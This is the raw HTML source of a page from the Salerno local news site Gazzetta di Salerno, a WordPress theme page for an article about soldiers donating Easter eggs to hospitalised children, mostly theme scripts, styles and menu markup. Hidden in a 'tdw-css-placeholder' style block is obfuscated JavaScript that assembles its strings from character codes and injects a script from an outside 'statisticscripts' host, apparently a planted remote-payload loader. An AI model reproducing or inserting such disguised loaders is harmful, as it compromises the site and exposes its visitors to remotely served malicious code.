	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="0fe7dc255d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/",
                    "name": "Eventi e Manifestazioni"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/esercito-i-militari-del-battaglione-vulture-di-nocera-visitano-e-donano-le-uova-di-pasqua-ai-bambini-ricoverati/",
                    "name": "Esercito, i militari del battaglione Vulture di Nocera visitano e donano le..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-167297 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js esercito-i-militari-del-battaglione-vulture-di-nocera-visitano-e-donano-le-uova-di-pasqua-ai-bambini-ricoverati global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
